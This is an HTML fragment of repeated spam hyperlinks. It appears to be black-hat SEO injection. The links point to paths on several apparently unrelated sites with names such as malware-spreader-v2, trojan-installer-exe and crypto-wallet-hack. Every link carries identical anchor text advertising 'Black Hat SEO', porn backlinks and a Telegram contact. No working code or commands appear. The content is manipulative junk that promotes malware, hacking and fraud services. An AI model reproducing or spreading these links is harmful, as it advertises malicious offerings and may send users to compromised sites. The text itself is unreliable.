  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
